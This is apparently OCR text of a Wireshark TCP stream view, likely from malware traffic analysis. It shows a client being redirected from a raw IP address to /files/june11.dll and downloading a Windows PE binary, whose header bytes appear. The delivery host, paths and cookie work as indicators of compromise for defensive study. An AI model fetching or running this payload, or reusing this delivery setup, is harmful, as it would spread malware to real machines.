 Wireshark · Follow TCP Stream (tcp.stream eq 348) · eth0.pcapng
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2............X.......
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB)
Show and save data as ASCII Stream 348
Find: dll Find Next
Filter Out This Stream Print Save as... Back Close Help